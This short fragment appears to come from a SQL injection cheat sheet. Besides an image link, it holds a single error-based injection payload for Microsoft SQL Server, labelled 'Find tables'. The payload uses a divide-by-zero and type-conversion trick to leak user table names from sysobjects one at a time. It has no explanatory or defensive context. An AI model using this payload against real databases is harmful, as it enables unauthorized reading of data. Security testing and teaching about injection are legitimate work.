 Payload: a' and 1=0/(select top 1 name from sysobjects where xtype = 'U' and name NOT IN (select top 1 name from sysobjects where xtype = 'U'));-- Find tables 